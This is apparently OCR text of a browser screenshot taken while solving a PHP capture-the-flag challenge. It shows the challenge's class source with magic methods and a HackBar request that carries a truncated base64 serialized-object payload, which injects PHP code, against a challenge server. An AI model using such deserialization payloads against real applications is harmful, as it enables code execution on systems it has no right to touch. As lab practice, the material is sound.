 47.104.11.21:33602/?new[star[ctf=Tzo1OiJoYXBweSI6MTp7czo3OiJzaWduX2luIjtPOjM
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复
<?php
error_reporting(0);
highlight_file(__FILE__);
class study
{
public $study;
public function __destruct()
{
if ($this->study == "happy") {
echo ($this->study);
}
}
class ctf
{
public $ctf;
public function __tostring()
{
if ($this->ctf === "phpinfo") {
die("u can't do this!!!!!!!");
}
($this->ctf)(1);
return "can can need";
}
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://47.104.11.21:33602/?
new[star[ctf=Tzo1OiJoYXBweSI6MTp7czo3OiJzaWduX2luIjtPOjM6ImN0ZiI6MTp7czozOiJjdGYiO2E6Mjp7aTo
wO086NjoibGV0X21lIjoyOntzOjY6ImxldF9tZSI7czoxOToiPz4gPD9waHAgcGhwaW5mbygpOyI7czo0OiJ0aW1lI